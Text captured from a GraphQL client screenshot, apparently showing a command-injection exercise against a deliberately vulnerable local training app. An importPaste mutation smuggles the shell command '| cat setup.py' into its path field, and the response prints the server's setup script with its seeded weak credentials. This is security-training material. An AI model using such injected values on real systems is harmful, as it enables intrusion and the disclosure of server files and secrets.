 POST
http://localhost:5013/graphql
Docs
Send Request
Query
Pre-request
Post-request
Result
Response headers
BETA
1 # Welcome to Altair GraphQL Client.
2 # You can send your request using CmdOrCtrl + Enter.
3
4 # Enter your graphQL query here.
▶ (Send mutation)
5 mutation {
6 importPaste(host: "localhost", port: 80, path: "/ | cat setup.py ", scheme: "http") {
7 result
8 }
9 }
200 OK
162ms
CLEAR
1 {
2 "data": {
3 "importPaste": {
4 "result": "import sys\nimport os\nimport shutil\nimport config\nimport random\n\nfrom ipaddress import
IPv4Network\n\nfrom app import db\nfrom core.models import Paste, Owner, User, ServerMode\n\nfrom db.agents import
agents\nfrom db.owners import owners\nfrom db.titles import titles\nfrom db.content import content\n\ndef clean_up():\n  if
os.path.exists(config.WEB_UPLOADDIR):\n    shutil.rmtree(config.WEB_UPLOADDIR)\n    os.mkdir(config.WEB_UPLOADDIR)\n
else:\n    os.mkdir(config.WEB_UPLOADDIR)\n\n  print('Reconstructing Database')\n  if
os.path.exists(config.SQLALCHEMY_FILE):\n    try:\n      os.remove(config.SQLALCHEMY_FILE)\n    except OSError:\n
pass\n  return\n\ndef random_title():\n  return random.choice(titles)\n\ndef random_content():\n  return
random.choice(content)\n\ndef random_owner():\n  return random.choice(owners)\n\ndef random_address():\n  addresses = []\n
for addr in IPv4Network('215.0.2.0/24'):\n    addresses.append(str(addr))\n  return random.choice(addresses)\n\ndef
random_password():\n  weak_passwords = ['changeme']\n  return random.choice(weak_passwords)\n\ndef random_useragent():\n
user_agents = []\n  for uas in agents:\n    user_agents.append(uas)\n  return random.choice(user_agents)\n\ndef
pump_db():\n  print('Populating Database')\n  db.create_all()\n\n  admin = User(username=\"admin\",
email=\"admin@blackhatgraphql.com\", password=random_password())\n  operator = User(username=\"operator\",
email=\"operator@blackhatgraphql.com\", password=\"password123\")\n  # create tokens for admin & operator\n\n
db.session.add(admin)\n  db.session.add(operator)\n\n  owner = Owner(name='DVGAUser')\n  db.session.add(owner)\n\n  paste =
Paste()\n  paste.title = 'Testing Testing'\n  paste.content = \"My First Paste\"\n  paste.public = False\n  paste.owner_id
= owner.id\n  paste.owner = owner\n  paste.ip_addr = '127.0.0.1'\n  paste.user_agent = 'User-Agent not set'\n
db.session.add(paste)\n\n  paste = Paste()\n  paste.title = '555-555-1337'\n  paste.content = \"My Phone Number\"\n
paste.public = False\n  paste.owner_id = owner.id\n  paste.owner = owner\n  paste.ip_addr = '127.0.0.1'\n  paste.user_agent
= 'User-Agent not set'\n  db.session.add(paste)\n\n  db.session.commit()\n\n  for _ in range(0, 10):\n    owner =
Owner(name=random_owner())\n    paste = Paste()\n    paste.title = random_title()\n    paste.content = random_content()\n
paste.public = True\n    paste.owner_id = owner.id\n    paste.owner = owner\n    paste.ip_addr = random_address()\n
paste.user_agent = random_useragent()\n\n    db.session.add(owner)\n    db.session.add(paste)\n\n  mode = ServerMode()\n
mode.hardened = False\n  db.session.add(mode)\n\n  db.session.commit()\n\n  print('done')\n\nif __name__ == '__main__':\n
clean_up()\n  pump_db()\n  sys.exit()\n"
5 }
6 }
7 }